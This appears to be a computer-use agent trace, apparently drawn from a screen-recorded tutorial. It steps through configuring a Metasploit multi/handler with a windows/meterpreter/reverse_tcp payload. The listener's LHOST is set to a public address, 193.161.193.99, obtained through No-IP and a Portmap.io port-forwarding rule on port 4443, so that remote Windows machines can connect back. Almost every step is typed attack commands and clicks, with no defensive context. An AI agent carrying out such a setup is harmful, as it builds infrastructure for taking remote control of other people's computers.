
{"action": "type", "text": "use mexploit/multi/handler"}

{"action": "key", "text": "Return"}

Step: Set the handler payload to windows/meterpreter/reverse_tcp and prepare 'set lport 4443'
{"action": "type", "text": "show options"}

{"action": "type", "text": "set payload windows/meterpreter/reverse_tcp"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set lport 4443"}

Step: List the handler options showing LHOST blank and LPORT 4444, then begin 'set lhost'
{"action": "key", "text": "Return"}

{"action": "type", "text": "set"}

{"action": "type", "text": "lhos"}

{"action": "type", "text": "t"}

{"action": "left_click", "coordinate": [287, 9]}

Step: Take 193.161.193.99 from No-IP Hostnames and set it as the handler's LHOST
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [68, 205]}

{"action": "triple_click", "coordinate": [618, 438]}

{"action": "type", "text": "set lport"}

{"action": "left_click", "coordinate": [443, 10]}

Step: Confirm port 4443 in the Portmap.io rule, set LPORT 4443 and run the handler
{"action": "double_click", "coordinate": [568, 401]}

{"action": "left_click", "coordinate": [441, 9]}

{"action": "mouse_move", "coordinate": [705, 59]}
